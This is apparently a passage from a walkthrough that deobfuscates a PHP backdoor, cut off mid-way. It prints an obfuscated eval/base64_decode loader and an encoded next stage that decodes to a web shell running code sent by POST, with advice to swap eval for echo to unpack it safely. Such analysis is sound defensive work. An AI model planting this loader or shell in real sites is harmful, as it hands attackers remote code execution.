
$__=’JGNvZGU9YmFzZTY0X2RlY29kZSgkXyk7ZXZhbCgkY29kZSk
7′;
$___="\x62\141\x73\145\x36\64\x5f\144\x65\143\x6f\144\x65";
eval($___($__));
?>
[/code]
Instead of eval replace with print or echo. Next we get this.
[code language=”php”]
$_=
\’aWYoaXNzZXQoJF9QT1NUWyJcOTdcNDlcNDlcNjhceDRGXDg0
XDExNlx4NjhcOTdceDc0XHg0NFx4NEZceDU0XHg2QVw5N1x4
NzZceDYxXHgzNVx4NjNceDcyXDk3XHg3MFx4NDFcODRceDY2
XHg2Q1w5N1x4NzJceDY1XHg0NFw2NVx4NTNcNzJcMTExXDEx
MFw2OFw3OVw4NFw5OVx4NkZceDZEIl0pKSB7IGV2YWwoYmF
zZTY0X2RlY29kZSgkX1BPU1RbIlw5N1w0OVx4MzFcNjhceDRGX
Hg1NFwxMTZcMTA0XHg2MVwxMTZceDQ0XDc5XHg1NFwxMD